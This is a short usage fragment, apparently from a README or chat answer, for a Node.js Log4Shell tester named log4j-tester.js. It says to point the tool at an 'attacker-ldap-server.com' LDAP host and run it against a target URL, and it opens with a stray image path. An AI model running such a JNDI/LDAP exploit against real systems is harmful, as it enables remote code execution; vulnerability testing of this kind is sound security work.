 Usage
1. Replace `'attacker-ldap-server.com'` with the address of your LDAP server set up for
testing purposes.
2. Run the tool using Node.js, passing the target URL as an argument:
sh
Copy code
node log4j-tester.js http://target-application.com